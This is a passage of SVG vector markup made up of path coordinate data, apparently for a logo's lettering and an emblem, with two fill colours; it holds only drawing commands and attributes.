14 5 18 5 4 12 6 21 6Zm98 17 24-147h22l-4 22h2c4-7 10-13 17-18a50 50 0 01 25-7 258 258 0 01 12 0l-4 24a66 66 0 00-13-2 44 44 0 00-36 17c-4 5-6 11-7 18l-16 93h-22Zm152 3a60 60 0 01-35-10 50 50 0 01-20-26 104 104 0 01 13-80c8-10 18-20 29-26a70 70 0 01 58-6 45 45 0 01 30 35c2 10 1 20 0 34l-2 10h-114l3-20h90c2-8 2-15 0-22a30 30 0 00-12-15c-5-4-12-6-20-6a40 40 0 00-24 7c-7 5-14 10-19 17a50 50 0 00-9 21l-2 17a62 62 0 00 0 30c3 7 7 12 14 15a54 54 0 00 40 2 42 42 0 00 24-20l20 6a60 60 0 01-14 20 70 70 0 01-22 12 80 80 0 01-28 5Zm204 0c-9 0-17-1-24-5-7-3-12-9-16-15a40 40 0 01-2-25 40 40 0 01 8-20c4-6 10-10 15-13a80 80 0 01 20-7 1678 1678 0 01 56-10c3 0 5-3 5-7 2-10 0-17-4-22-4-6-10-8-21-8-10 0-20 2-27 7-7 5-13 10-16 15l-20-8a64 64 0 01 42-31 93 93 0 01 39-1c6 0 11 3 17 6 5 4 9 9 11 16 3 7 3 16 1 28L4020 1220h-22l3-20a54 54 0 01-25 20 60 60 0 01-24 3Zm7-20a50 50 0 00 23-5c7-4 13-8 17-14a40 40 0 00 8-17l3-21-7 3a122 122 0 01-24 4 486 486 0 00-26 5c-6 2-10 4-14 8a20 20 0 00-7 13c-1 8 0 14 6 18 5 4 12 6 21 6Zm134-72-14 89h-23l25-147h22l-4 23h2a52 52 0 01 47-25c10 0 18 2 25 6 7 4 12 10 14 18 3 9 4 19 2 31l-16 94h-23l16-92c1-12 0-20-5-27-5-7-12-10-23-10a43 43 0 00-36 18c-4 7-7 14-9 22Zm171 92a50 50 0 01-30-10 50 50 0 01-19-26 91 91 0 01 0-40 90 90 0 01 14-40 80 80 0 01 26-27c10-6 22-10 35-10 10 0 17 2 22 6 5 3 9 6 10 10l6 10h2l12-72h23L4330 1220h-20l4-23h-3l-8 10c-4 5-10 8-15 11-7 4-14 5-24 5Zm6-20c9 0 17-3 24-7a70 70 0 00 18-20 90 90 0 00 10-58c-2-9-6-15-11-20-6-5-14-7-23-7-10 0-18 3-25 8-7 4-12 10-17 20a91 91 0 00-10 56c3 8 6 15 11 20 6 5 13 8 23 8ZM4440 1220l24-147h22l-4 22h2c4-7 10-13 17-18a50 50 0 01 25-7 258 258 0 01 12 0l-4 24a67 67 0 00-13-2 44 44 0 00-36 17c-4 5-6 11-7 18l-16 93H4440Zm152 3a60 60 0 01-35-10 50 50 0 01-20-26 104 104 0 01 13-80c8-10 18-20 29-26a70 70 0 01 58-6 45 45 0 01 30 35c2 10 1 20 0 34l-2 10h-114l3-20h90c2-8 2-15 0-22a30 30 0 00-12-15c-5-4-12-6-20-6a40 40 0 00-24 7c-7 5-14 10-19 17a50 50 0 00-9 21l-2 17a62 62 0 00 0 30c3 7 7 12 14 15a54 54 0 00 40 2 42 42 0 00 24-20l20 6a60 60 0 01-14 20 70 70 0 01-22 12 80 80 0 01-28 5Zm91-3 25-147h21l-3 23h2c4-8 10-14 17-19a50 50 0 01 26-6c10 0 18 2 23 6 6 5 10 10 13 19h1a50 50 0 01 20-18 60 60 0 01 28-7c13 0 23 4 30 12 8 8 10 21 7 38l-17 99h-22l16-99c2-10 0-18-5-23-5-5-12-7-20-7-10 0-19 3-25 10a40 40 0 00-13 23l-16 96H4770l17-100c1-10 0-16-5-21-4-5-10-8-20-8a40 40 0 00-17 5 44 44 0 00-22 32l-15 92h-23Zm290 3a60 60 0 01-34-10 50 50 0 01-20-26 104 104 0 01 13-80c8-10 17-20 28-26a70 70 0 01 59-6 45 45 0 01 30 35c1 10 0 20-1 34l-2 10h-113l3-20h90c2-8 1-15 0-22a30 30 0 00-12-15c-6-4-13-6-20-6-10 0-17 2-25 7-7 5-13 10-18 17a50 50 0 00-10 21l-2 17a62 62 0 00 1 30c3 7 7 12 13 15a60 60 0 00 24 5c6 0 12-1 17-3a42 42 0 00 24-20l20 6a60 60 0 01-14 20 70 70 0 01-23 12 80 80 0 01-27 5Zm92-3 24-147h22l-4 23h2c4-8 10-14 18-19a50 50 0 01 26-6c10 0 17 2 23 6 6 5 10 10 12 19h2c5-8 11-14 20-18a60 60 0 01 28-7c13 0 23 4 30 12 7 8 10 21 6 38L5260 1220h-23l17-99c1-10 0-18-5-23-6-5-12-7-20-7-10 0-20 3-26 10a40 40 0 00-12 23l-16 96H5150l17-100c0-10 0-16-5-21s-11-8-20-8c-6 0-12 2-17 5a45 45 0 00-22 32l-16 92h-22Zm232 0 33-196h22l-12 72h2l9-10a50 50 0 01 14-10c6-4 14-5 24-5a50 50 0 01 31 10c9 5 14 14 18 25 3 12 4 25 1 40a100 100 0 01-14 41 80 80 0 01-27 27c-10 6-22 10-34 10-10 0-17-3-22-6-5-3-9-6-11-10a150 150 0 01-6-10h-2l-4 22h-22Zm34-74a80 80 0 00 0 30c2 8 6 15 12 20 5 4 12 7 21 7 10 0 18-3 25-8s13-12 18-20a90 90 0 00 10-29v-28c-2-8-6-15-12-20-5-4-13-7-22-7a40 40 0 00-25 7c-7 5-12 11-17 20a90 90 0 00-10 28Zm186 77a60 60 0 01-35-10 50 50 0 01-19-26 104 104 0 01 13-80c8-10 17-20 28-26a70 70 0 01 59-6 45 45 0 01 29 35c2 10 2 20 0 34l-2 10h-114l4-20h90c1-8 1-15-1-22a30 30 0 00-12-15c-5-4-12-6-20-6s-16 2-24 7c-7 5-13 10-18 17a50 50 0 00-10 21l-2 17a62 62 0 00 0 30 30 30 0 00 14 15c6 3 14 5 24 5 6 0 12-1 17-3a42 42 0 00 24-20l20 6a60 60 0 01-15 20 70 70 0 01-22 12 80 80 0 01-28 5Zm91-3 25-147h22l-4 22h2c3-7 10-13 17-18a50 50 0 01 25-7 258 258 0 01 12 0l-4 24a66 66 0 00-14-2 44 44 0 00-35 17 50 50 0 00-8 18l-15 93H5610Z" fill="#7F7885"/><path d="m5866 1073-3 19h-80l3-20h80Zm-80 147 28-168a40 40 0 01 9-20c5-6 10-10 17-13a54 54 0 01 42 0l-10 19-4-2h-8c-8 0-13 1-17 5a30 30 0 00-8 17l-27 162h-23Zm136 3c-13 0-25-3-34-10-10-6-15-15-20-27a88 88 0 01-1-40 100 100 0 01 14-40c8-11 17-20 28-26 10-6 22-10 35-10a60 60 0 01 34 10c10 7 16 16 20 28a100 100 0 01-13 80 80 80 0 01-27 26 70 70 0 01-36 10Zm0-20c10 0 20-3 27-8a60 60 0 00 20-21 87 87 0 00 9-55c-2-8-6-15-11-20-6-5-13-8-23-8-10 0-20 3-27 8a60 60 0 00-19 21 88 88 0 00-10 55 40 40 0 00 12 20c5 5 13 8 23 8Zm95 17 25-147h21l-3 22h1a50 50 0 01 43-25 258 258 0 01 12 0l-4 24a67 67 0 00-14-2 44 44 0 00-35 17c-4 5-7 11-8 18L6040 1220h-23Zm153 3a60 60 0 01-35-10 50 50 0 01-20-26 104 104 0 01 13-80c8-10 17-20 28-26a70 70 0 01 59-6 45 45 0 01 29 35c2 10 2 20 0 34l-2 10h-114l4-20h90a40 40 0 00-1-22 30 30 0 00-11-15c-6-4-13-6-20-6-10 0-17 2-25 7-7 5-13 10-18 17a50 50 0 00-10 21l-2 17a62 62 0 00 0 30 30 30 0 00 14 15 57 57 0 00 41 2 42 42 0 00 24-20l20 6a60 60 0 01-15 20 70 70 0 01-22 12 80 80 0 01-27 5Zm230-150-78 147h-23l-30-147h24l20 117h2l60-117h26Zm57 150a60 60 0 01-35-10 50 50 0 01-20-26 104 104 0 01 13-80 90 90 0 01 29-26 70 70 0 01 58-6 45 45 0 01 30 35c1 10 1 20-1 34l-2 10h-113l3-20h90c2-8 2-15 0-22a30 30 0 00-12-15c-5-4-12-6-20-6a40 40 0 00-24 7c-8 5-14 10-19 17a50 50 0 00-9 21l-3 17a62 62 0 00 1 30c3 7 7 12 14 15a52 52 0 00 40 2 42 42 0 00 24-20l20 6a60 60 0 01-14 20 70 70 0 01-22 12 80 80 0 01-28 5Zm90-3 25-147h22l-4 22h2a50 50 0 01 43-25 258 258 0 01 11 0l-3 24a66 66 0 00-14-2 44 44 0 00-35 17c-4 5-7 11-8 18L6570 1220h-22Z" fill="#233A65"/><g fill="#233A65" clip-path="url(#a)"><path d="m816 932-2-1h2Zm92 10c4-8 6-18 17-18 0-3 3-5 6-5v2l8-4c1-2 0-2 2-3h12c3 0 3 0 5-2h14l3 4c3 2 4 3 5 6 1 2 0 2 3 3l6 2c0 4 5 4 9 4h5c3 0 3 2 5 3 2 0 3 0 4 2v6c-1 4-6 7-10 8h-17l-7-1-4-1c-3-1-7 0-10-2l-3-3h-7c-2 0-3 0-5 2l-6 2c-4 1-7 5-10 7H930c0 1 0 2-2 3l-5 4c-4 1-6 0-10-1l-5-8c-1-4-2-8 0-11m80-120c-2-2-10-4-9-9 0-2 3-2 5-2l-1-2c5 1 10-2 14-4 3-2 6-2 10-2 3 0 4 3 7 3 4 1 4 0 6-2l7-5c3-1 4-4 8-4l8 2h4v2h11l2 2c7 2 14 0 20 0l8 1c3 0 7 0 10 2l3 2 4 2c3 0 5 3 8 3 0 2 2 6 1 9-1 5-6 5-10 6l-10 4-4 3c-2 0-3 3-6 4l-5 2-6 2c-4 2-10 2-14 3l-11 2-5-1-6-2c0-5-6-7-10-7 0-4-7-5-10-5-3 0-5 5-8 5v1c-5 1-10 0-13-3l-8-13m135 51 10 12 6 10 6 10c3 4 7 6 6 10 0 5-5 10-8 12-5 3-14 3-20 4h-9l-10 3h-5l-4 3h-8l-12 1h-16c-7 0-12 1-18-3l-8-4-8-3-7-5-6-4-7-10-6-10-5-12c0 2-2 3-3 5l3-9c0-2 0-4 2-6l-2 6v4l14-22 10-3c4-2 9-7 14-5 5 1 8 5 10 8 4 3 8 4 12 4h18c8 0 15-2 22-3h17c6 0 8 3 12 7m-315 257H780v-70c0-13-6-20-17-20-14 0-30 10-30 10v80h-28v-114H730l2 15s22-18 40-18c10 0 20 4 25 10 7 8 10 18 10 32v75Zm-114-114v20h-32v94h-28v-94h-26v-18l26-2v-13c0-7-1-28 12-39 10-8 20-10 30-10 15 0 30 5 30 5l-7 18s-7-3-14-3c-6 0-11 2-15 5-5 4-8 10-8 21v16h32ZM582 940c0-1-3 0-4 0l-8-2h-18l-3-2-4-2-6-5-12-8-6-6-6-3-4-4-8-8c-4-4-8-5-12-8-10-8-21-14-32-20l-10-6-1-5-7-10c-2-4-1-5 3-7 4 0 7 0 10-2h19l6 2c6 0 8 0 8-6 0-5 0-7-4-12l-8-8-7-4V810c-1 0-2 0-3-2l-4-5-6-4-10-10a20 20 0 01-5-10c-2-3-10-7-10-10-2 0-1-4-3-5H420l-10 5-5 4-6 3c-4 3-10 5-14 5-10 0-21 0-31 2l-33 8-17 1h-7c-4 0-7-2-11-3l-20-8-4-2-7-5h-3l-3-3-4-1-5-1h14c8 0 14 0 21-3l10-6 5-2c1 0 0-2 3-2l1-3 3-1c0-10 12-3 16 0l7 10c4 3 9 3 13 3l15-1 6-3 7-1 12-5h13c8 0 14-3 22-3 6 0 8 0 13 3 2 0 2 2 4 0v-3c11-1 19-5 26-9 2-2 9-2 12-3h13c4 2 8 0 12 4l8 5 6 4c6 4 11 10 16 15l7 8 5 5 4 5 7 7 8 5c3 2 7 4 9 7l1 5 2 5c0 2-1 2-4 2l-7-4-12-7a470 470 0 01-10-9l-10-10c-4-4-6-10-10-12-2 0-3-1-5-3l-5-3-6-3c-2 0-3-2-4-3-2-2-10-4-13-2-2 1 0 8 1 10 3 7 9 13 14 18 3 4 9 6 13 10l13 7 4 3 6 5 10 12 2 3c1 0 2 0 3 2l6 4 10 10 5 4 5 6c2 4 5 8 8 10l13 10c4 4 8 5 9 11 1 9-4 15-13 14-3 0-4-2-7-4-2-2-4-2-7-3l-10-7-20-6-8-3-5-3c-2 0-3-2-5-3h-7c-3-2-6-6-10-3v10l7 4 7 5 5 1 4 2 10 4 14 2 16 8c4 3 9 4 14 6l13 6c0 3 7 7 10 10 1 1 7 3 7 6l2 1-32 7m-60 13-6 9c-4 2-6 2-10 0-2 0-3 0-5-3l-2-3h-2c-2-2-6-6-10-7-2-1-4 0-6-2l-5-2a20 20 0 00-6 0c-2 0-3 2-4 3l-10 1-4 2-6 1h-19c-4-2-8-4-10-8v-7l4-1c2-2 2-4 5-4h6c3 0 8 0 9-4l5-1 3-3c2-4 3-4 6-6l3-3h5c2 0 6-2 9 0l4 1h12c2 0 0 1 2 2 3 3 6 3 10 4l-1-1c2 0 5 2 5 4 10 0 13 10 17 18 2 3 1 7 0 10m-110-58-5 4c-5 5-14 8-22 5l6-8 6-6c4-4 8-6 13-9 2 0 6-4 7-6v-9c-3-2-8 0-10 1-3 0-6 0-9 2-3 2-4 2-5 6l-4 6-10 15c-1 5-5 8-8 11-4 4-9 10-14 11v3c-4 0-11 8-15 10a30 30 0 01-19 2c2-5 8-9 11-12l8-3 8-7c4-3 10-4 15-7 1-2 6-5 3-8h-3c4 0 7-2 10-6 6-6 3-14 7-20 4-7 10-10 18-10h13c5 0 9 3 12 6 3 0 6 0 9 2 3 3 3 1 4 5v6c0 6-1 7-7 5-4 0-5-2-9 0s-3 4-5 8l-6 4m40-81c0 4-7 6-9 8-4 3-5 10-8 12-3 4-8 5-13 4v-1c-3 0-5-5-9-5-2 0-9 0-10 4-3 0-10 3-10 8l-5 2h-5l-11-1-14-3-6-2-5-3c-3 0-4-3-6-4l-5-2-10-4c-3-1-8-2-10-7 0-3 0-6 2-9 3 0 5-2 8-3h4l3-3c3-2 7-2 10-2l7-1h20l3-2h10l1-2h4c4-1 4-3 8-3s6 3 8 5c3 0 4 2 7 4 2 2 3 4 6 3 3 0 5-3 8-3l9 1c4 3 9 6 14 5l-1 2c2 0 4 0 5 2m-133 89c-3 0-4 4-6 5h-3l-5 6c-2 2-6 4-6 7l-12 2c-6 0-8-1-4-6s11-9 17-12c7-5 17-5 25-8a60 60 0 01 24-4l15 2h-4c-6 0-10 3-15 4l-10 2-7 1h-10ZM384 750H380h4Zm231 183h-2 2ZM505 670c-7-5-10-8-13-15l-18-20c-5-5-7-10-11-16l-6-8-5-8c-7-12-20-35-14-50 4-13 30 2 40 3h25c10-2 13-10 12-19-1-6-4-7-8-11 0-2 0-5-2-6l-6-2c-4-1-10-4-15-3l-7 2c0-5-2-10 0-12 0-5 6-4 10-4H500l8 4c4 1 6 0 9 4L520 520c2 6 0 6 0 11v11l-2 10c0 6 1 20-4 22-3 3-8-2-8 6 0 5 4 3 6 7 3 7-2 18-6 23-3 5-10 8-16 7-7 0-10-10-8-17 2-7 10-7 10-16-2-9-7-18-16-14-4 2-6 4-7 8v11c0 4 4 7 5 10 2 4 3 7 6 10 4 6 5 11 11 16 6 4 14 5 17-4 1-3 0-7 2-10 2-2 4-3 4-7h3c1-8 10-6 16-5 7 0 10 4 11 10 0 4 0 6 2 10l4 7c0 2 5 3 7 4 4 4 4 5 4 10v20c0 5 2 15-2 17h-10l-3-4h-4l-6-4h-4c-4 0-8-2-13 0 3 5 12 11 19 12v3c7 2 10 7 18 6l10-2 12 2c4 0 3 2 6 5l6 9c3 3 7 13 12 13 0 5 6 10 10 14l5 2c2 1 6 0 8 2 2 0 3 3 5 4h7c2 0 3 2 5 3 2 0 4 0 7 2l14 8c3 0 5 2 7 3l2 2h3c2 0 4 3 5 4h5l7 3c5 3 7 5 6 12-1 4-1 4-6 4H670c-6 0-10 2-17 3l-10 5c-6 3-8 6-16 5-5-1-7-4-7-10 0-3 0-5-2-8 0-4 0-4-3-7-3-3-9-7-9-10l-3-1c0-3-3-5-4-7l-10-10c-4-6-7-10-10-18 0-5-5-12-10-14l-7-3c-3-1-4-3-8-2 2 4 6 5 8 7l3 7 3 5 9 24c2 5 4 10 7 13l5 10 3 7v7c0 2 3 2 3 4v5l4 1c0 4 2 5 5 5l10 2h6c3 0 2 1 4 2l10 4c4 2 7 2 12 2h6c2-1 0-2 2-4 5-5 11-4 19-4h31c8 0 14-2 15 8v10c-2 5-6 4-10 5l-3 2H700c-4 0-7 3-11 4-9 2-15 5-24 5h-12l-7-4-24-9c-3-1-21-10-20 1l7 8c2 3 5 3 9 4h10l8 2h12c5 0 3 0 5 3l4 10v4l6 24L660 860c3 0 7 6 10 8 4 2 4 2 6 7l3 7s3 0 4 2l7 5c1 10 9 20 12 23-7-9-42-53-35-35 0 3 2 6 3 8-19-9-38-16-52-30-3-4-7-6-10-8a84 84 0 01-15-18L580 810l-7-9-5-7c-1-2-4-3-5-6l-5-10-1-5-4-5c-4-7-5-17-7-25-2-5-4-8-4-13v-9c0-2 1-2 2-2 2-4 0-9 1-13 0-4 3-7 2-10-19 7-31-18-44-27m163-140c-3 3-4 7-5 12-4 10-7 22-6 34l-1-7-4-13c-2-4-5-7-6-11v-10c-3 0-2 1-4 2l-10 2c-10 0-19 2-25-4L584 510c-5-6-7-18-4-25 3-8 8-11 7-20 0-4-2-8-4-12a40 40 0 00-2-5c0-1-2-1-2-4h-3c0-4-4-5-6-8V450c-6-3-10-8-17-8a20 20 0 00-14 6c-3 3-1 3-5 4h-9c-4-2-10-5-11-10v-10c0-4 2-6 3-10 2-5 1-16-3-20-3-4-4-2-8-3-3 0-3 0-5-2l-4-7h-10c-4-2-7-6-7-11-1-4-2-16 1-19 3-2 14 0 18 0h7s0-2 2-2 6-1 8-3c3-3 1-11 1-15v-10l-4-7-8-9c-7-9-7-21-15-30l-12-13c-4-5-3-15-2-20l2-16c0-4 0-6 2-10 1-3 1-7 3-10 2-4 5-6 8-8l10-4 5-4 5-3 14-13c4-5 5-13 7-20 1-4 4-10 0-14-2-3-10-12-13-10-2 0-1 3-2 4l-3 3c-6 7-10 15-16 20-5 3-7 9-10 13l-1 4-4 1c-5 4-6 7-13 5-3 0-6-2-7-6v-11l2-4v-5l2-13v-12c0-7 4-15 5-22 2-9 0-20 0-28 0-7 2-16 1-24 1 3 3 5 9 5 4 0 4 1 8 4 2 1 5 4 8 4 0 6 5 10 7 17l8 18c4 9 9 22 20 23 3 0 5 0 8 2 5 2 10 1 14 2 4 0 4 0 6 3l3 5c4 9 8 17 19 20v3h3l1 4c3 0 5 2 7 4l10 4c8 3 13 6 18 12 5 5 10 12 12 20v9l2 7 6 15c2 3 5 3 7 5l10 10 10 13c5 4 9 8 10 15h3v3h4c0 5 3 7 4 10 0 4-1 5-2 7v6l-2 17v94c0 8-2 19 0 25 2 3 4 4 4 7V490l-4 10c0 5 0 6-5 10l-6 10-7 10m26 202 2-13v-6c1 4 3 8 7 11 5 5 9 10 11 17 4 7 0 17 8 22l-1-5-1-7c0-5-3-10-4-14a60 60 0 00-5-13l-4-11 9-4 6 2c2 1 2 2 5 2 6 0 7-2 10-6l10-9 10-8 7-8c5-7 10-15 12-23 1-5 5-7 6-12l5-18c2-5 10-20 14-8 2 7 5 14 4 22l-3 12c-1 4-4 7-6 10-3 9-7 15-12 22l-6 6-3 6-4 6c0 2-2 3-3 5l-5 8-7 11-12 18-6 8-2 8-5 5c-4 8-5 13-5 22l1 12c0 2 2 2 3 4v5c1 4 4 6 4 10v24c0 3-3 6-3 10l-1 11-2 11c-1 7 0 17 3 23l4 7v2c-4 7-9 10-9-2 0-9 0-20-6-20s-27-10-30-2c0-4 1-8 4-11 3-3 6-2 10-4a40 40 0 00 15-13c4-5 2-8 3-13 0-4 3-8 4-11v-15l-1-10V800l-3-5c0-6 0-6-4-10-2-5-3-10-7-13l-4-4-3-6c-5-6-10-12-10-20V730m47 170c0-2 0-3 2-5l1-1-7 12v-2c0-3 2-2 4-4m500-208 6-12 10-10c6-6 15-11 23-16 10-6 18-11 28-15 10-3 20-10 28-16 17-12 36-7 55-4 6 1 9 0 15 4 5 3 4 3 9 2 10-3 12-7 13-17 4-23-6-43-10-65-3 3-4 8-7 10-2 3-8 6-10 8l-13 7-10 3c-8 4-16 10-24 13l-24 8-9 6-16 7-25 7c-9 2-51 14-55 0 6-2 10-10 14-14l5-5c2-2 2-5 3-8 2-2 6-2 8-5l5-9 18-14 9-5 6-6 17-13c10-7 17-7 30-7h43c15-1 20-15 16-28-5-10-23-5-32-4-9 1-27 3-34-2 0-5 1-8 5-11 2-2 7-8 10-9h10c4-2 7-5 9-8 6-6 8-14 1-21-5-6-16-23-24-16l-8 10-10 10c-6 8-15 10-23 17l-10 7-7 7a80 80 0 01-13 13c-7 4-13 9-21 9-10 0-13 0-20-6a80 80 0 00-45-16c0-8 0-15 2-20l3-5c0-3 0-5 2-8l4-5 8-7 10-10c15-10 35-13 50-26 4-3 8-5 11-9 4-4 9-7 14-8h14l14 1c8 2 18 2 20-8 0-6-2-10-3-15-2-5-4-10-8-14-5-6-7-12-11-18-3-3-5-4-6-7v-1l-9 8c4 4-8 14-10 17-4 5-5 11-10 16 0 2-3 2-5 3-3 2-6 5-10 6-1 2-4 3-7 4-3 0-5 2-8 4l-10 4c-3 2-2 3-6 3h-10c-3 0-6 2-10 0-10 0-11-14-10-22l2-15c0-7-4-9-10-9s-6 5-7 10v30l3 10a50 50 0 01 0 17l-3 6-4 10-6 14-3 6v5l-3 4c-2 5-4 10-8 14l-5 6-7 3-6 2c-3 2-4 2-7 2-2 8 4 14 7 20 2 4 3 7 2 12l-2 6v2l6-6 5-6 4-4c2-3 7-6 10-5 0 5 2 10 1 14l-1 6v4h12c3-1 1-4 4-4h37c-1 3-4 3-6 5l-4 8-12 15-4 9-6 5-7 12c-1 2 0 4-2 6l-4 3-5 8-10 12c-8 8-17 20-30 21-4 0-24 3-17 12 2 3 10 2 13 3l32 6h60c6 0 13-4 20-2-5 8-14 13-20 20-2 5-3 10-6 13a50 50 0 01-5 8c-3 3-5 2-7 4-4 2-5 4-10 5h-24c-10 0-20 1-30-2l-13-10-11-8c-7-3-23 4-29 7l-11 8c-4 4-4 10-10 11-5 0-12-3-14-6-3-3-3-10-8-10v4c-4 1-9 7-10 10l-4 6-5 3c-3 4-3 5-7 8h-5c-3 3-10 7-9 10-7 2-14 1-20 3l-23 2-19 1c-8 3-16 8-26 6-5 0-8-3-13-4-3 0-9 0-10-3 0-3 6-8 9-10h5l5-5c4-2 6-1 10-4l7-4 5-6 10-5c8-4 11-3 20-4 6 0 15-4 22-7 2-1 1-3 3-4 2 0 5 0 7-2 2 0 4-3 6-4 4-2 8 0 12-2l11-6c5-2 6-3 11-3h10c7-2 14-6 20-10 10-8 21-20 19-32l-10 5c-4 2-3 0-7 0l-19 1-18 4-11 4h-8c-6 0-12 4-17 6l-11 4c-4 1-6 5-10 7-12 7-5-4-2-8l6-15c5-12 17-17 26-26l16-15c3-2 6-3 9-7l4-5 20-12c5-3 10-8 15-10 7-2 13-2 18-9 4-6 6-9 12-13 7-4 12-10 19-13 3-2 7-2 10-3 2-2 1-6 1-10 0-6 0-8-3-12-2-2-6-10-8-10-5-2-15 3-19 7-6 6-10 16-17 22l-10 10-12 5c-5 3-9 4-12 8l-10 8c-4 2-5 3-10 3-6 1-8 0-12-4-3-3-8-7-3-10 0-2 4 0 5 0l7-4c6-5 8-13 14-18a70 70 0 01 13-7c3 0 6 0 10-2l15-12 17-15c4-3 8-10 13-12l5-2c2 0 4-3 6-4h10c5 0 18 1 18-6 7 0 16-5 20-7 8-4 10-9 10-16 0-8-3-14-7-20-3-5-12-8-12-15-5 2-8 8-10 13l-14 17-22 19c-3 2-15 6-20 3-3-3-2-18 0-22a60 60 0 01 10-16l15-15c3-4 6-12 13-13 0-4 8-10 12-13l9-11c4-6 9-10 14-13 4-2 10-5 10-9 1-4 0-7 2-11l2-7c5-3 12 0 15 3 4 3 10 5 13 9 3 3 0 10 4 12 4 2 9-10 11-11l13-11 16-10 8-7c3-3 6-3 5-8-1-5-9-10-12-13a90 90 0 01-9-13l-2-10-6-11c-1-6 0-10-2-16-3 2 0 3-1 6l-4 6c-4 5-9 10-11 16-4 6-4 10-10 14-3 3-8 5-8 10l-10 3-6 7c-3 2-18 8-23 5-4-3 0-12-1-17-1-6-5-8-10-11-5-4-8-7-15-3-7 4-7 9-7 16 0 7 0 14-2 21-1 7 0 14-3 20-3 6-10 10-14 16-5 6-3 10-4 17a50 50 0 01-5 20l-8 8-6 9c-6 5-8 9-12 16-3 6-10 12-14 17l-16 17c-4 3-8 12-14 13 0 6-8 10-11 16L1010 480c-5 8-14 13-20 20l-7 10-3 3-1 6c-3 3-20 1-24 0-5 0-6-2-12-3-5 0-10 2-14 4-3 0-3-1-6 1l-2 6c-4 4-7 5-8 11-1 10 3 18 12 20h24c10-1 37-16 41-3 5 15-7 38-14 50l-5 7-6 8-10 17a90 90 0 00-19 20c-4 6-6 10-13 14-12 9-24 34-43 27-1 4 0 6 2 10V720c2 0 3 0 3 2v9c0 5-3 8-4 13-2 8-4 18-7 25l-4 5-1 4-5 11-6 6-4 7-8 10-11 17c-4 6-9 13-15 18l-10 7c-15 15-34 22-52 31l7-20 10-18 5-7 5-10c2-4 3-7 6-10l4-5v-2l4-2 15-18c5-7 12-12 13-20-7-2-22-1-27 5-2 2-1 8-2 11l-2 4-1 3-3 3c-10 13-16 28-25 42l-7 10-6 12c-4 5-5 10-11 10-7 0-6-2-6-8 0-8 2-17 4-25l2-6 2-5c0-2 4-9 6-10l12-30 8-10c-14 12 25-22 26-19 2-3 6-3 10-5 2-2 4-7 7-9h6l3-4c4-2 7-2 12-2 3 0 5 0 9-2 4 0 7 0 10-2l10-3h6l6-2v-3l5-1c2-5 0-8-2-13h-3c0-7-6-13-14-10-6 3-10 10-17 13-7 4-14 6-22 8l-10 4c-4 3-7 6-12 7-4 0-8 2-10-1v-12c0-3 2-6 4-9l4-5 5-3c2 0 2-2 4-3h6c4 0 7-3 10-3h12l11-3 6-1 4-4c1 0 4 0 5-2 2 0 4-2 6-4 4-2 7 0 11-2 5 0 8-4 11-7l8-4c0-1 0-3 2-4 0-2 3-2 4-3 2-3 2-7 3-10 2-4 1-7 2-11 1-6 6-11 10-15l10-20 7-10 7-6 2-10c0-3 3 0 0-4l-6-2c-2-2-6-6-9-6-6 0-6 6-7 10l-3 14c0 5-3 10-5 15-2 6-3 13-6 19-1 2-3 2-4 5 0 4 0 4-3 8s-8 19-14 20c-3 1-6-2-7-5-3-4-1-4 2-8l4-9c1-4 0-7 2-11 0-4 3-6 5-10l5-9c3-7 5-18 3-26-4 0-5 6-7 8l-8 12-2 6c-1 4-2 3-4 6l-7 10-2 10c0 4-2 5-4 8l-1 4-5 3-7 4c-7-6-5-16 0-22l2-4h3l3-6c3-4 4-5 5-10 0-7 4-12 6-18 0-2 0-3 2-5v-4l3-2 10-13c2-4 2-8 2-13 0-10 2-17 10-24 3-4 4-4 5-10 0-4 3-8 7-10 2-3 3-2 6-3 2 0 5-4 7-5l6-4 4-3c4-4 7-10 12-13h2l1-4 5-3v-5c7 0 13-8 17-12l12-10c2-3 8-10 13-10 3 1 5-2 7-3l7-3h2l30-33 9-10c3-5 6-8 10-10l10-10c5-4 5-6 5-13 0-6 3-10 4-16 1-6 1-12 4-17 3-5 8-9 9-15-5-1-10 0-15 2-3 0-3 0-6 3a30 30 0 00-5 6l-2 6-4 5c0 3 0 4-2 7l-6 10c-2 5-6 8-9 12l-10 18-14 19c-3 2-3 5-5 7-2 3-5 4-5 7-4 0-6 4-10 6l-8 4-10 5c-3 2-5 7-9 7 0 4-9 10-12 14-5 4-8 8-14 10-5 0-5 0-6-4v-12c0-6 6-12 11-16l7-7c2-2 6-2 8-5l6-9 7-10 8-10c3-2 3-4 5-8l4-7c2-3 6-6 6-10 5 0 10-4 13-7 4-3 8-5 11-10 4-4 6-7 8-13l3-7c2-2 5-4 5-7h3v-4c7-2 8-4 10-10 0-2 5-14 5-18l11-6a20 20 0 01 11-1l4 2h4c0-2 0-3 2-3h8c2 0 10 2 10 0 2-1 0-9 2-11l6-8c2-3 4-5 8-7l7-4c3 0 5-2 8-1l4 1c4 1 7 0 10 2 3 3 4 10 8 8 2 0 4-8 6-10l4-7 3-4 7-12c1-3 3-4 3-7l-2-5-2-8c0-6 0-10-5-2-2 3-5 5-6 8l-7 8-3 3c0 1 0 3-2 4-3 3-8 2-12 2-3 0-7-2-10-1 0 0-8 10-8 3 0-3 3 0 4-2l5-7 10-11 6-12 15-17 4-9c0-4-3-3-6-4-5-2-5-4-7-9-2-7-7-8-12-13-3 0-5 6-6 9l-4 8-9 12-10 12-14 13-5 10-13 14c-1 2-5 8-8 8-2-9-2-20 6-26h3l3-4 5-4c4-4 15-10 15-16l-3 1c3-2 10-15 8-18-5 0-5-5-8-8-3-2-5-2-8-6l-6 4-7 5-5 8-3 6-7 11-6 10-2 5-3 2v4l-6 5c-3 5-3 8 1 11 3 3 7 5 8 8 2 3-1 10-2 13l-1 7-6 10c-3 4-6 10-11 11h-8c-4 0-3 0-4-4v-15c0-10-3-17-1-27 0-7 2-14 4-20 2-3 7-7 7-10h3c0-6 5-9 8-12l7-8 23-23c4-6 8-13 3-20-2-2-5-3-6-7-2-3-2-6-5-9l-5 3c-2 2-1 3-2 5-4 5-10 10-13 15l-9 7-6 8-6 5-2 4-6 5-4 6-10 10c-6 5-10 12-17 13 0 5-7 10-10 14a20 20 0 01-6 10c-2 2-2 4-3 7-1 0-2 0-3 2v4l-3 5 2 4v9c4 3 3-2 4-3 2 0 3-1 3-2l1-4 4-6c3-4 6-10 13-9 3 0 3 3 5 4h6c2 6-2 13-4 18l-4 10-1 5c-2 7-8 13-11 18l-12 20-4 3v4l-3 4v4l-8 20-8 20c-2 8-4 15-8 21l1-7c0-4 3-6 4-10 0-4 0-5 2-9 1-3 3-5 1-10-5-1-6 7-10 